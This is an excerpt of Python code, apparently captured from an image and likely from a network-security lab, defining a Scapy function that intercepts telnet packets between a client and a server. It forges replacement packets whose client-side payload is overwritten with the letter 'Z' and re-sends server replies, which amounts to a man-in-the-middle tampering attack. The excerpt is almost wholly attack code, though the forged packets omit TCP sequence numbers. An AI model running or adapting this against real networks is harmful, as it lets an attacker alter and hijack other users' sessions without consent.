 78 def telnetReplace(pkt):
79     '''telnet替换内容为字母Z'''
80     global clientIP, serverIP, isCnted, interface, clientMAC, serverMAC, localMAC
81     esrc = pkt[Ether].src
82     ipsrc = pkt[IP].src
83     ipdst = pkt[IP].dst
84     raw = str(pkt[TCP].payload)
85     if esrc == clientMAC and ipsrc == clientIP and ipdst == serverIP:
86         print("Original Packet. ")
87         print("Source IP : ", pkt[IP].src)
88         print("Destination IP :", pkt[IP].dst)
89
90         a = IP(src=clientIP, dst=serverIP)
91         b = TCP(sport=pkt[IP].sport, dport=pkt[IP].dport)
92         pkt[TCP].payload = 'Z'
93         data = 'Z'
94         newpkt = a / b / data
95         del newpkt[IP].chksum
96         del newpkt[TCP].chksum
97         del newpkt[IP].len
98         print(newpkt)
99         print("Spoofed Packet.  ")
100         print("Source IP : ", newpkt[IP].src)
101         print("Destination IP :", newpkt[IP].dst)
102         send(newpkt)
103     elif esrc == serverMAC and ipsrc == serverIP and ipdst == clientIP:
104         a = IP(src=serverIP, dst=clientIP)
105         b = TCP(sport=pkt[IP].sport, dport=pkt[IP].dport)
106         data = pkt[TCP].payload
107         newpkt = a / b / data
108         send(newpkt)